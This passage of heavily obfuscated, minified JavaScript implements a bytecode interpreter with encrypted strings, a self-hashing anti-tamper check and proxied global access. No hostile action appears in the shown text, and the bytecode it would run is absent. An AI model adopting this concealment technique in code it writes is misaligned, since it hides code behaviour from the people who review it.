WJ(){return YU.apply(this,[K2,arguments]);}var AO;function Px(g,P5){return g&P5;}var jc;function MW(){return dh.apply(this,[MQ,arguments]);}function j5(){return S2.apply(this,[Q5,arguments]);}function xx(){return this;}function VD(){return CC.apply(this,[bc,arguments]);}function Bc(){return CC.apply(this,[gJ,arguments]);}function gO(){return CC.apply(this,[ZW,arguments]);}var jC;function t5(){return S2.apply(this,[DW,arguments]);}function kQ(XO,rU){return XO<<rU;}function Ns(dU,Vh){return dU===Vh;}var Kx;function jD(a,b,c){return a.substr(b,c);}function Ix(cD){return Rh()[cD];}function kl(rx,UD){return rx*UD;}function S2(sK,hO){var W2=S2;switch(sK){case Q5:{var tc=hO[M];tc[tc[Yl](Ec)]=function(){this[UK].push(kQ(this[G2](),this[G2]()));};S2(kD,[tc]);}break;case lU:{var Rs=hO[M];Rs[Rs[Yl](jO)]=function(){this[UK].push(J(this[G2](),this[G2]()));};S2(gJ,[Rs]);}break;case DW:{var s=hO[M];s[s[Yl](O5)]=function(){r5.call(this[DO]);};S2(U7,[s]);}break;case U:{var ND=hO[M];ND[ND[Yl](z7)]=function(){gU.call(this[DO]);};YU(Sc,[ND]);}break;case rQ:{var fW=hO[M];fW[fW[Yl](KJ)]=function(){this[NK](Kx.c,this[z7]());};S2(DW,[fW]);}break;case kD:{var v7=hO[M];v7[v7[Yl](nC)]=function(){this[UK].push(Ul(this[G2](),this[G2]()));};S2(lU,[v7]);}break;case j7:{var tO=hO[M];tO[tO[Yl](xO)]=function(){var KU=this[Q]();var g2=this[Q]();var Uc=this[Q]();var EW=this[G2]();var YS=[];for(var Ax=mO;nQ(Ax,Uc);++Ax){switch(this[UK].pop()){case mO:YS.push(this[G2]());break;case dJ:var T5=this[G2]();for(var P of T5.reverse()){YS.push(P);}break;default:throw new Error(Y2()[Ix(XD)](zD,XD));}}var Gl=EW.apply(this[Il].q,YS.reverse());KU&&this[UK].push(this[j](Gl));};S2(U,[tO]);}break;case gJ:{var kS=hO[M];kS[kS[Yl](BC)]=function(){this[UK].push(Ns(this[G2](),this[G2]()));};S2(q,[kS]);}break;case q:{var w7=hO[M];w7[w7[Yl](AW)]=function(){this[UK].push(vs(this[G2](),this[G2]()));};S2(j7,[w7]);}break;case U7:{var HD=hO[M];HD[HD[Yl](kc)]=function(){this[UK].push(UQ(this[G2](),this[G2]()));};S2(Q5,[HD]);}break;}}function cW(){return Jx.apply(this,[HS,arguments]);}function vU(){var VW=[];vU=function(){return VW;};return VW;}var lc;var IU;function R5(){this["ZD"]=(this["ZD"]&0xffff)*0x1b873593+(((this["ZD"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Cx=QD;}function fD(v5,dD){return v5/dD;}function dx(){return FK.apply(this,[rQ,arguments]);}function ps(){return dh.apply(this,[PU,arguments]);}function dQ(){var hU={};dQ=function(){return hU;};return hU;}function BU(){return CC.apply(this,[kJ,arguments]);}function AC(){this["ZD"]=this["ZD"]<<15|this["ZD"]>>>17;this.Cx=R5;}function Nc(){this["FJ"]++;this.Cx=V;}function BW(){return S5()+BS()+typeof K[b2()[NO(mO)].name];}function jU(){return dh.apply(this,[Fx,arguments]);}function NO(fl){return Rh()[fl];}function Al(a,b,c){return a.indexOf(b,c);}function YW(){lc=["","i","y*u7aV`&)WS","","U","H","o","_","<k\ry6J]\'9\""];}function dh(sl,sc){var lh=dh;switch(sl){case ZW:{var D2=sc[M];D2[D2[Yl](OJ)]=function(){this[UK].push(fD(this[G2](),this[G2]()));};LJ(gh,[D2]);}break;case MQ:{var m5=sc[M];m5[m5[Yl](wx)]=function(){this[UK].push(bh(this[G2](),this[G2]()));};dh(ZW,[m5]);}break;case A:{var Ih=sc[M];dh(MQ,[Ih]);}break;case g7:{var s7=sc[M];var vh=sc[KC];s7[Yl]=function(Hh){return UQ(Gc(Hh,vh),Js);};dh(A,[s7]);}break;case DC:{var sJ=sc[M];sJ[zD]=function(){var kK=this[Q]();while(PQ(kK,Kx.Z)){this[kK](this);kK=this[Q]();}};}break;case GW:{var X7=sc[M];X7[Ol]=function(Hc,GO){return {get q(){return Hc[GO];},set q(Y){Hc[GO]=Y;}};};dh(DC,[X7]);}break;case M:{var vl=sc[M];vl[j]=function(m){return {get q(){return m;},set q(tK){m=tK;}};};dh(GW,[vl]);}break;case rJ:{var TQ=sc[M];TQ[IJ]=function(Rl){return {get q(){return Rl;},set q(Ex){Rl=Ex;}};};dh(M,[TQ]);}break;case Fx:{var hl=sc[M];hl[c7]=function(){var Dc=J(kQ(this[Q](),zU),this[Q]());var NC=dQ()[VO(mO)](Bs(vx),mO,cx([]));for(var qs=mO;nQ(qs,Dc);qs++){NC+=String.fromCharCode(this[Q]());}return NC;};dh(rJ,[hl]);}break;case PU:{var J5=sc[M];J5[z7]=function(){var HQ=J(J(J(kQ(this[Q](),k2),kQ(this[Q](),bx)),kQ(this[Q](),zU)),this[Q]());return HQ;};dh(Fx,[J5]);}break;}}function l5(E2){return Rh()[E2];}function Yx(JO,J2){return JO[KS[HW]](J2);}function hJ(){var IW;IW=x2()-hh();return hJ=function(){return IW;},IW;}var QC;var OS;function QD(){this["wJ"]^=this["ZD"];this.Cx=GQ;}function Lh(){return YU.apply(this,[lU,arguments]);}function VO(LQ){return Rh()[LQ];}function lx(){return Jx.apply(this,[Rx,arguments]);}function ql(J7,sx){return J7!==sx;}var A7;function Y2(){var Cs={};Y2=function(){return Cs;};return Cs;}function lJ(){return dh.apply(this,[A,arguments]);}function pO(){return S2.apply(this,[q,arguments]);}function bO(){return S2.apply(this,[U,arguments]);}var xs;function H(R2,MK){return R2 in MK;}var RJ;function ts(){return YU.apply(this,[Sc,arguments]);}function pS(){return dh.apply(this,[M,arguments]);}function Tc(){return S2.apply(this,[U7,arguments]);}var rJ,Sh,ZW,bc,Kh,B2,Fx,hc,c,Q7,PU,Rx,dW,gJ,tS,DW,K2,DC,U7,rQ,kD,kW,BQ,kJ,lU,wD,Sc,Uh,jx,q,Q5,HS,D7,GW,Ch,JJ,UO,b7,UU,j7,EQ,gK,dK,jh,Ql,MQ,fK,U;function UQ(H5,h5){return H5%h5;}function Th(){return FK.apply(this,[Fx,arguments]);}function Wh(){var ZQ=[];Wh=function(){return ZQ;};return ZQ;}function Ls(){return CC.apply(this,[EQ,arguments]);}function TO(){return FK.apply(this,[ZW,arguments]);}function LW(){return Jx.apply(this,[GW,arguments]);}function PQ(YC,Mx){return YC!=Mx;}function BS(){return jD(b2()[NO(mO)]+'',d5()+1);}function LJ(r2,Us){var v2=LJ;switch(r2){case C7:{var tx=Us[M];tx[tx[Yl](RC)]=function(){var ks=this[Q]();var gc=tx[z7]();if(this[G2](ks)){this[NK](Kx.c,gc);}};Jx(U7,[tx]);}break;case BQ:{var Tx=Us[M];Tx[Tx[Yl](hD)]=function(){this[UK].push(this[z7]());};LJ(C7,[Tx]);}break;case U:{var Ms=Us[M];Ms[Ms[Yl](SS)]=function(){var mh=this[Q]();var CU=Ms[z7]();if(cx(this[G2](mh))){this[NK](Kx.c,CU);}};LJ(BQ,[Ms]);}break;case K2:{var kU=Us[M];kU[kU[Yl](V5)]=function(){var Bx=this[Q]();var bs=this[Q]();var n7=this[z7]();var MO=RO.call(this[DO]);var mC=this[Il];this[UK].push(function(...V2){var LS=kU[Il];Bx?kU[Il]=mC:kU[Il]=kU[j](this);var tl=JS(V2.length,bs);kU[Yh]=Gc(tl,dJ);while(nQ(tl++,mO)){V2.push(undefined);}for(let NQ of V2.reverse()){kU[UK].push(kU[j](NQ));}xs.call(kU[DO],MO);var Ic=kU[Jh][Kx.c];kU[NK](Kx.c,n7);kU[UK].push(V2.length);kU[zD]();var pD=kU[G2]();while(I7(--tl,mO)){kU[UK].pop();}kU[NK](Kx.c,Ic);kU[Il]=LS;return pD;});};LJ(U,[kU]);}break;case B2:{var mU=Us[M];mU[mU[Yl](SW)]=function(){this[s2](this[UK].pop(),this[G2](),this[Q]());};LJ(K2,[mU]);}break;case fK:{var lD=Us[M];lD[lD[Yl](Yl)]=function(){this[UK].push(Gc(this[G2](),this[G2]()));};LJ(B2,[lD]);}break;case Ch:{var z=Us[M];z[z[Yl](Z)]=function(){this[UK].push(nQ(this[G2](),this[G2]()));};LJ(fK,[z]);}break;case Zl:{var GK=Us[M];GK[GK[Yl](RS)]=function(){var V7=this[Q]();var IS=this[G2]();var vJ=this[G2]();var xW=this[Ol](vJ,IS);if(cx(V7)){var xl=this;var lC={get(XK){xl[Il]=XK;return vJ;}};this[Il]=new Proxy(this[Il],lC);}this[UK].push(xW);};LJ(Ch,[GK]);}break;case MQ:{var bU=Us[M];bU[bU[Yl](X5)]=function(){this[UK].push(this[fQ]());};LJ(Zl,[bU]);}break;case gh:{var ms=Us[M];ms[ms[Yl](ws)]=function(){var b=this[Q]();var lK=this[UK].pop();var TK=this[UK].pop();var x5=this[UK].pop();var TD=this[Jh][Kx.c];this[NK](Kx.c,lK);try{this[zD]();}catch(p5){this[UK].push(this[j](p5));this[NK](Kx.c,TK);this[zD]();}finally{this[NK](Kx.c,x5);this[zD]();this[NK](Kx.c,TD);}};LJ(MQ,[ms]);}break;}}function hQ(){return LJ.apply(this,[BQ,arguments]);}function cx(JQ){return !JQ;}function Jx(Eh,QK){var vQ=Jx;switch(Eh){case BQ:{var LU=QK[M];LU[LU[Yl](OD)]=function(){var zc=[];var q2=this[UK].pop();var Tl=JS(this[UK].length,dJ);for(var mK=mO;nQ(mK,q2);++mK){zc.push(this[SQ](this[UK][Tl--]));}this[s2](Wh()[l5(XD)](HW,rO),zc);};S2(rQ,[LU]);}break;case Q7:{var LD=QK[M];LD[LD[Yl](EK)]=function(){this[UK].push(H(this[G2](),this[G2]()));};Jx(BQ,[LD]);}break;case Rx:{var ZC=QK[M];ZC[ZC[Yl](UK)]=function(){this[UK].push(kl(this[G2](),this[G2]()));};Jx(Q7,[ZC]);}break;case tS:{var BO=QK[M];BO[BO[Yl](L7)]=function(){this[UK].push(this[VK](this[c7]()));};Jx(Rx,[BO]);}break;case GW:{var pl=QK[M];pl[pl[Yl](fh)]=function(){this[UK].push(this[j](undefined));};Jx(tS,[pl]);}break;case K2:{var US=QK[M];US[US[Yl](W5)]=function(){var Lx=this[UK].pop();var gs=this[Q]();if(PQ(typeof Lx,Wh()[l5(HW)](ID,Bs(L7)))){throw dQ()[VO(HW)](SU,HW,V5);}if(I7(gs,dJ)){Lx.q++;return;}this[UK].push(new Proxy(Lx,{get(T7,FC,f5){if(gs){return ++T7.q;}return T7.q++;}}));};Jx(GW,[US]);}break;case HS:{var X2=QK[M];X2[X2[Yl](Sl)]=function(){this[UK].push(kl(Bs(dJ),this[G2]()));};Jx(K2,[X2]);}break;case kW:{var Z5=QK[M];Z5[Z5[Yl](LO)]=function(){this[UK]=[];A7.call(this[DO]);this[NK](Kx.c,this[zJ].length);};Jx(HS,[Z5]);}break;case EQ:{var k5=QK[M];k5[k5[Yl](w5)]=function(){this[UK].push(ql(this[G2](),this[G2]()));};Jx(kW,[k5]);}break;case U7:{var jQ=QK[M];jQ[jQ[Yl](cC)]=function(){var r=[];var IK=this[Q]();while(IK--){switch(this[UK].pop()){case mO:r.push(this[G2]());break;case dJ:var KQ=this[G2]();for(var M5 of KQ){r.push(M5);}break;}}this[UK].push(this[IJ](r));};Jx(EQ,[jQ]);}break;}}function Oh(){return LJ.apply(this,[U,arguments]);}function sW(){this["wJ"]^=this["wJ"]>>>13;this.Cx=XJ;}function hW(){return LJ.apply(this,[Ch,arguments]);}function F2(lW){return ~lW;}function hh(){return ph(BW(),767101);}function J(WW,N2){return WW|N2;}function DJ(){return Jx.apply(this,[tS,arguments]);}function bh(ZO,jK){return ZO^jK;}0xeb4a31f,2453406493;function mD(){return dh.apply(this,[rJ,arguments]);}function dc(){if([10,13,32].includes(this["ZD"]))this.Cx=Nc;else this.Cx=MS;}var gl;function nQ(Zc,UW){return Zc<UW;}var RO;function d5(){return Al(b2()[NO(mO)]+'',";",S());}function Gc(rC,w){return rC+w;}function Kl(){this["ZD"]=p7(this["AJ"],this["FJ"]);this.Cx=dc;}function Zx(){return CC.apply(this,[m7,arguments]);}function nx(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function SK(){return Jx.apply(this,[K2,arguments]);}function XJ(){this["wJ"]=(this["wJ"]&0xffff)*0xc2b2ae35+(((this["wJ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Cx=m2;}function nK(){return S2.apply(this,[rQ,arguments]);}function Ux(){return Jx.apply(this,[U7,arguments]);}var YD;function WD(gx,b5){var WU=WD;switch(gx){case Ql:{var kx=b5[M];var Wc=Gc([],[]);var w2=JS(kx.length,dJ);if(vs(w2,mO)){do{Wc+=kx[w2];w2--;}while(vs(w2,mO));}return Wc;}break;case jh:{var pK=b5[M];Th.YJ=WD(Ql,[pK]);while(nQ(Th.YJ.length,jS))Th.YJ+=Th.YJ;}break;case dW:{hs=function(sh){return WD.apply(this,[jh,arguments]);};FK(Fx,[XD,Bs(ch)]);}break;case dK:{var Ws=b5[M];var OC=b5[KC];var n5=QC[mO];var dl=Gc([],[]);var d7=QC[OC];for(var AS=JS(d7.length,dJ);vs(AS,mO);AS--){var Bl=UQ(Gc(Gc(AS,Ws),hJ()),n5.length);var PJ=Yx(d7,AS);var Y7=Yx(n5,Bl);dl+=fC(Rx,[Px(J(F2(PJ),F2(Y7)),J(PJ,Y7))]);}return FK(EQ,[dl]);}break;case Q5:{var vW=b5[M];var cQ=b5[KC];var wl=b5[Qs];var wU=lc[XD];var WO=Gc([],[]);var N5=lc[vW];var S7=JS(N5.length,dJ);if(vs(S7,mO)){do{var vD=UQ(Gc(Gc(S7,cQ),hJ()),wU.length);var OU=Yx(N5,S7);var M2=Yx(wU,vD);WO+=fC(Rx,[Px(J(F2(OU),F2(M2)),J(OU,M2))]);S7--;}while(vs(S7,mO));}return fC(Fx,[WO]);}break;case GW:{var JW=b5[M];var rl=b5[KC];var EJ=b5[Qs];var rS=mc[dJ];var GD=Gc([],[]);var Qc=mc[rl];var SO=JS(Qc.length,dJ);if(vs(SO,mO)){do{var qD=UQ(Gc(Gc(SO,JW),hJ()),rS.length);var XS=Yx(Qc,SO);var OO=Yx(rS,qD);GD+=fC(Rx,[Px(F2(Px(XS,OO)),J(XS,OO))]);SO--;}while(vs(SO,mO));}return FK(hc,[GD]);}break;case Qs:{var hS=b5[M];var f7=Gc([],[]);var cK=JS(hS.length,dJ);if(vs(cK,mO)){do{f7+=hS[cK];cK--;}while(vs(cK,mO));}return f7;}break;case hc:{var EO=b5[M];Ox.bD=WD(Qs,[EO]);while(nQ(Ox.bD.length,ss))Ox.bD+=Ox.bD;}break;case g7:{OS=function(Kc){return WD.apply(this,[hc,arguments]);};fC.apply(null,[JJ,[Bs(FU),dJ]]);}break;case gK:{var Fh=b5[M];var tU=Gc([],[]);var G=JS(Fh.length,dJ);while(vs(G,mO)){tU+=Fh[G];G--;}return tU;}break;}}function Gs(){return YU.apply(this,[tS,arguments]);}var hs;function Ox(){return fC.apply(this,[JJ,arguments]);}var K;function wW(a){return a.length;}var F;function S5(){return jD(b2()[NO(mO)]+'',0,S());}var G7;function Ah(){return LJ.apply(this,[K2,arguments]);}function zs(){return Jx.apply(this,[Q7,arguments]);}function Gx(){return LJ.apply(this,[gh,arguments]);}function dS(){return YU.apply(this,[Zl,arguments]);}function Nx(){return dh.apply(this,[GW,arguments]);}function C5(){this["YQ"]=(this["wJ"]&0xffff)*5+(((this["wJ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Cx=Xs;}function Xs(){this["wJ"]=(this["YQ"]&0xffff)+0x6b64+(((this["YQ"]>>>16)+0xe654&0xffff)<<16);this.Cx=Xh;}function PO(){return LJ.apply(this,[C7,arguments]);}function vs(QW,Vx){return QW>=Vx;}function m2(){this["wJ"]^=this["wJ"]>>>16;this.Cx=xx;}function ph(AJ,v){var RK={AJ:AJ,wJ:v,qx:0,FJ:0,Cx:Kl};while(!RK.Cx());return RK["wJ"]>>>0;}function p7(a,b){return a.charCodeAt(b);}function tJ(){return dh.apply(this,[DC,arguments]);}function gS(){return Jx.apply(this,[BQ,arguments]);}function CC(bl,VQ){var Ph=CC;switch(bl){case ZW:{var CK=VQ[M];CK[fQ]=function(){var bS=dQ()[VO(mO)].call(null,Bs(vx),mO,QQ);for(let qc=mO;nQ(qc,zU);++qc){bS+=this[Q]().toString(XD).padStart(zU,vU()[HK(XD)](HW,Bs(X),mO));}var FW=parseInt(bS.slice(dJ,MC),XD);var pJ=bS.slice(MC);if(SJ(FW,mO)){if(SJ(pJ.indexOf(Wh()[l5(mO)](dJ,hK)),Bs(dJ))){return mO;}else{FW-=jC[HW];pJ=Gc(vU()[HK(XD)](HW,Bs(X),Wx),pJ);}}else{FW-=jC[mx];pJ=Gc(Wh()[l5(mO)](dJ,hK),pJ);}var Ds=mO;var Ss=dJ;for(let Ps of pJ){Ds+=kl(Ss,parseInt(Ps));Ss/=XD;}return kl(Ds,Math.pow(XD,FW));};dh(PU,[CK]);}break;case gJ:{var XU=VQ[M];XU[JD]=function(gD,MU){var s5=atob(gD);var AD=mO;var fs=[];var U2=mO;for(var TS=mO;nQ(TS,s5.length);TS++){fs[U2]=s5.charCodeAt(TS);AD=bh(AD,fs[U2++]);}dh(g7,[this,UQ(Gc(AD,MU),Js)]);return fs;};CC(ZW,[XU]);}break;case fK:{var NW=VQ[M];NW[Q]=function(){return this[zJ][this[Jh][Kx.c]++];};CC(gJ,[NW]);}break;case m7:{var jl=VQ[M];jl[G2]=function(tW){return this[SQ](tW?this[UK][JS(this[UK][b2()[NO(mO)](zl,XD)],dJ)]:this[UK].pop());};CC(fK,[jl]);}break;case kJ:{var DS=VQ[M];DS[SQ]=function(FQ){return SJ(typeof FQ,Wh()[l5(HW)].apply(null,[ID,Bs(L7)]))?FQ.q:FQ;};CC(m7,[DS]);}break;case EQ:{var Lc=VQ[M];Lc[VK]=function(MJ){return RJ.call(this[DO],MJ,this);};CC(kJ,[Lc]);}break;case bc:{var qK=VQ[M];qK[s2]=function(z5,c2,Cc){if(SJ(typeof z5,Wh()[l5(HW)](ID,Bs(L7)))){Cc?this[UK].push(z5.q=c2):z5.q=c2;}else{Oc.call(this[DO],z5,c2);}};CC(EQ,[qK]);}break;case BQ:{var IQ=VQ[M];IQ[NK]=function(wS,K7){this[Jh][wS]=K7;};IQ[D]=function(Vc){return this[Jh][Vc];};CC(bc,[IQ]);}break;}}var gU;function qW(GC){this[UK]=Object.assign(this[UK],GC);}function qh(){return S2.apply(this,[gJ,arguments]);}function B7(){return LJ.apply(this,[Zl,arguments]);}function xK(){JC=new Object();mO=0;b2()[NO(mO)]=MXgzyNzOjj;if(typeof window!==[]+[][[]]){K=window;}else if(typeof global!==''+[][[]]){K=global;}else{K=this;}}function MS(){this["ZD"]=(this["ZD"]&0xffff)*0xcc9e2d51+(((this["ZD"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Cx=AC;}function wK(){return Jx.apply(this,[kW,arguments]);}function sQ(jJ,h7){return jJ>>>h7;}function YU(nU,q5){var NS=YU;switch(nU){case gK:{gQ=function(Fc){this[UK]=[Fc[Il].q];};Oc=function(E,F7){return YU.apply(this,[C7,arguments]);};RJ=function(L5,bK){return YU.apply(this,[B2,arguments]);};hs=function(){return WD.apply(this,[dW,arguments]);};YD=function(UC,O7){return WD.apply(this,[dK,arguments]);};AO=function(bJ,Fs,NJ){return WD.apply(this,[Q5,arguments]);};gU=function(){this[UK][this[UK].length]={};};r5=function(){this[UK].pop();};RO=function(){return [...this[UK]];};xs=function(HU){return YU.apply(this,[A,arguments]);};A7=function(){this[UK]=[];};IU=function(Mc,O2,KK){return WD.apply(this,[GW,arguments]);};OS=function(){return WD.apply(this,[g7,arguments]);};Yc=function(){return wh.apply(this,[j7,arguments]);};FO=function(){return wh.apply(this,[KC,arguments]);};G7=function(){return wh.apply(this,[JJ,arguments]);};gl=function(GU,WS,nl){return YU.apply(this,[MQ,arguments]);};wh(dW,[]);KS=nx();JU();fC.call(this,BQ,[Rh()]);QC=CO();FK.call(this,rQ,[Rh()]);qJ();fC.call(this,b7,[Rh()]);Xc();FK.call(this,ZW,[Rh()]);YW();fC.call(this,dW,[Rh()]);jC=FK(UO,[['Dr','0ww','0Yl','0F99NFFFFFF','0F9wNFFFFFF'],cx(cx(mO))]);Kx={c:jC[mO],J:jC[dJ],Z:jC[XD]};;F=class F {constructor(){this[Jh]=[];this[zJ]=[];this[UK]=[];this[Yh]=mO;CC(BQ,[this]);this[Wh()[l5(mx)].apply(null,[mx,Bs(E7)])]=gl;}};return F;}break;case C7:{var E=q5[M];var F7=q5[KC];return this[UK][JS(this[UK].length,dJ)][E]=F7;}break;case B2:{var L5=q5[M];var bK=q5[KC];for(var AK of [...this[UK]].reverse()){if(H(L5,AK)){return bK[Ol](AK,L5);}}throw Y2()[Ix(dJ)].apply(null,[Bs(n),HW]);}break;case A:{var HU=q5[M];if(Ns(this[UK].length,mO))this[UK]=Object.assign(this[UK],HU);}break;case MQ:{var GU=q5[M];var WS=q5[KC];var nl=q5[Qs];this[zJ]=this[JD](WS,nl);this[Il]=this[j](GU);this[DO]=new gQ(this);this[NK](Kx.c,mO);try{while(nQ(this[Jh][Kx.c],this[zJ].length)){var n2=this[Q]();this[n2](this);}}catch(dC){}}break;case Zl:{var Ys=q5[M];Ys[Ys[Yl](t)]=function(){this[UK].push(JS(this[G2](),this[G2]()));};}break;case K2:{var wO=q5[M];wO[wO[Yl](ls)]=function(){this[UK].push(this[c7]());};YU(Zl,[wO]);}break;case tS:{var SC=q5[M];SC[SC[Yl](Gh)]=function(){this[UK].push(this[Q]());};YU(K2,[SC]);}break;case lU:{var P2=q5[M];P2[P2[Yl](fJ)]=function(){this[UK].push(this[G2]()&&this[G2]());};YU(tS,[P2]);}break;case Sc:{var l=q5[M];l[l[Yl](DU)]=function(){this[UK].push(sQ(this[G2](),this[G2]()));};YU(lU,[l]);}break;}}function PD(){PU=Qx+HO*Zl,UU=m7+HO*Zl,rJ=HO+HO*Zl,j7=Qs+HO*Zl,fK=HO+Zl,Sc=HO+m7*Zl,gK=gh+Qx*Zl,q=g7+Qs*Zl,dK=Qs+Qs*Zl,gJ=A+Qs*Zl,wD=M+Qs*Zl+HO*Zl*Zl+g7*Zl*Zl*Zl+Qx*Zl*Zl*Zl*Zl,Sh=Qx+Qs*Zl,HS=g7+Zl,Q5=m7+Qx*Zl,lU=Qx+Zl,b7=A+Qx*Zl,BQ=gh+Qs*Zl,hc=KC+g7*Zl,K2=g7+HO*Zl,MQ=C7+Qx*Zl,c=Qx+HO*Zl+Qx*Zl*Zl+Qx*Zl*Zl*Zl+g7*Zl*Zl*Zl*Zl,kD=g7+m7*Zl,DC=M+Qx*Zl,Q7=KC+Qs*Zl,kJ=C7+Qs*Zl,Ch=Qs+g7*Zl,tS=KC+m7*Zl,Fx=HO+Qs*Zl,Rx=g7+Qx*Zl,JJ=gh+m7*Zl,UO=C7+HO*Zl,kW=m7+Qs*Zl,Ql=Qx+Qx*Zl,bc=M+Qs*Zl,jx=M+m7*Zl,ZW=m7+m7*Zl,dW=A+HO*Zl,rQ=gh+Zl,DW=A+m7*Zl,jh=m7+Zl,U=M+HO*Zl,EQ=C7+m7*Zl,D7=g7+A*Zl+Qs*Zl*Zl+Qx*Zl*Zl*Zl+Qx*Zl*Zl*Zl*Zl,Kh=m7+Qs*Zl+M*Zl*Zl+Zl*Zl*Zl,Uh=g7+HO*Zl+Qx*Zl*Zl+Qx*Zl*Zl*Zl+g7*Zl*Zl*Zl*Zl,B2=KC+Zl,GW=Qs+Zl,U7=Qs+Qx*Zl;}function JU(){z2=["up<^Uq # cy0nO9Pw[EDMen=_Hf","dL+;;\x00K\fcb2Q3","0;Q,6Pq\x00+X9>W\x00;NS78N4","T0\\-$Zq\x00Z(F;kM&&(P6GW/Np","Z\x3f9I\x00V\"5"];}function x2(){return jD(b2()[NO(mO)]+'',Z2(),d5()-Z2());}function SJ(bQ,PS){return bQ==PS;}function fO(){return S2.apply(this,[j7,arguments]);}function Ul(qS,Zh){return qS>>Zh;}function px(){return CC.apply(this,[fK,arguments]);}function xQ(){M=+[],HO=+ ! +[]+! +[]+! +[],g7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Qx=+ ! +[]+! +[]+! +[]+! +[]+! +[],C7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],m7=! +[]+! +[]+! +[]+! +[],A=[+ ! +[]]+[+[]]-+ ! +[],KC=+ ! +[],gh=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Qs=! +[]+! +[],Zl=[+ ! +[]]+[+[]]-[];}function DD(){return S2.apply(this,[kD,arguments]);}function Bs(Vl){return -Vl;}var Yc;var KS;function Rh(){var Jl=['VS','K5','P7','Ks','B','xJ','Wl'];Rh=function(){return Jl;};return Jl;}function c5(){return fC.apply(this,[b7,arguments]);}function FK(xS,rh){var mS=FK;switch(xS){case ZW:{var QJ=rh[M];hs(QJ[mO]);for(var zh=mO;nQ(zh,QJ.length);++zh){Wh()[QJ[zh]]=function(){var Hx=QJ[zh];return function(d,N7){var F5=Th.apply(null,[d,N7]);Wh()[Hx]=function(){return F5;};return F5;};}();}}break;case Ch:{var JK=rh[M];var OW=rh[KC];var tD=rh[Qs];var cS=Gc([],[]);var C=UQ(Gc(JK,hJ()),Sl);var OQ=mc[OW];var nW=mO;if(nQ(nW,OQ.length)){do{var LK=Yx(OQ,nW);var FD=Yx(IU.sD,C++);cS+=fC(Rx,[Px(F2(Px(LK,FD)),J(LK,FD))]);nW++;}while(nQ(nW,OQ.length));}return cS;}break;case hc:{var r7=rh[M];IU=function(XW,L2,FS){return FK.apply(this,[Ch,arguments]);};return Yc(r7);}break;case jx:{var vK=rh[M];var LC=rh[KC];var fU=dQ()[VO(mO)].call(null,Bs(vx),mO,lQ);for(var k=mO;nQ(k,vK[b2()[NO(mO)](zl,XD)]);k=Gc(k,dJ)){var Sx=vK[b2()[NO(dJ)](Bs(t2),HW)](k);var AU=LC[Sx];fU+=AU;}return fU;}break;case b7:{var nh={'\x30':Wh()[l5(mO)](dJ,hK),'\x39':vU()[HK(mO)].call(null,dJ,Il,cx(cx([]))),'\x44':vU()[HK(dJ)](fh,Bs(Mh),lO),'\x46':vU()[HK(XD)](HW,Bs(X),W5),'\x4e':vU()[HK(HW)].apply(null,[mO,xC,js]),'\x59':Wh()[l5(dJ)](fh,NU),'\x6c':vU()[HK(mx)](ID,lS,RQ),'\x72':vU()[HK(fh)].call(null,mx,f,pW),'\x77':vU()[HK(ID)].call(null,D,rK,Fl)};return function(vS){return FK(jx,[vS,nh]);};}break;case rQ:{var UJ=rh[M];G7(UJ[mO]);for(var gC=mO;nQ(gC,UJ.length);++gC){b2()[UJ[gC]]=function(){var BK=UJ[gC];return function(kO,ZU){var mJ=YD.apply(null,[kO,ZU]);b2()[BK]=function(){return mJ;};return mJ;};}();}}break;case Ql:{var xD=rh[M];var Ac=rh[KC];var W=Gc([],[]);var sS=UQ(Gc(xD,hJ()),mW);var rs=QC[Ac];var xU=mO;while(nQ(xU,rs.length)){var h=Yx(rs,xU);var ZK=Yx(YD.zQ,sS++);W+=fC(Rx,[Px(J(F2(h),F2(ZK)),J(h,ZK))]);xU++;}return W;}break;case EQ:{var VJ=rh[M];YD=function(RW,pU){return FK.apply(this,[Ql,arguments]);};return G7(VJ);}break;case UO:{var d2=rh[M];var f2=rh[KC];var BD=[];var sU=FK(b7,[]);var Ll=f2?K[dQ()[VO(dJ)](cU,mx,HC)]:K[Y2()[Ix(mO)].apply(null,[Bs(nC),mx])];for(var Is=mO;nQ(Is,d2[b2()[NO(mO)].apply(null,[zl,XD])]);Is=Gc(Is,dJ)){BD[dQ()[VO(XD)](Bs(WC),fh,WK)](Ll(sU(d2[Is])));}return BD;}break;case Fx:{var bC=rh[M];var hC=rh[KC];var g5=jc[mO];var p2=Gc([],[]);var fc=jc[bC];var wQ=JS(fc.length,dJ);if(vs(wQ,mO)){do{var A5=UQ(Gc(Gc(wQ,hC),hJ()),g5.length);var nO=Yx(fc,wQ);var h2=Yx(g5,A5);p2+=fC(Rx,[J(Px(F2(nO),h2),Px(F2(h2),nO))]);wQ--;}while(vs(wQ,mO));}return fC(UU,[p2]);}break;}}function fC(nJ,GS){var ds=fC;switch(nJ){case UO:{var Hl=GS[M];Ox=function(qC,Dh){return wh.apply(this,[Sh,arguments]);};return OS(Hl);}break;case dW:{var E5=GS[M];FO(E5[mO]);var kC=mO;while(nQ(kC,E5.length)){vU()[E5[kC]]=function(){var U5=E5[kC];return function(R,zC,qO){var Z7=AO.apply(null,[R,zC,lO]);vU()[U5]=function(){return Z7;};return Z7;};}();++kC;}}break;case b7:{var KW=GS[M];Yc(KW[mO]);var bW=mO;if(nQ(bW,KW.length)){do{dQ()[KW[bW]]=function(){var Jc=KW[bW];return function(As,QU,x7){var rc=IU(As,QU,jS);dQ()[Jc]=function(){return rc;};return rc;};}();++bW;}while(nQ(bW,KW.length));}}break;case BQ:{var wc=GS[M];OS(wc[mO]);var Os=mO;if(nQ(Os,wc.length)){do{Y2()[wc[Os]]=function(){var PC=wc[Os];return function(RD,Rc){var Hs=Ox.call(null,RD,Rc);Y2()[PC]=function(){return Hs;};return Hs;};}();++Os;}while(nQ(Os,wc.length));}}break;case JJ:{var O=GS[M];var L=GS[KC];var GJ=z2[mO];var El=Gc([],[]);var fS=z2[L];var 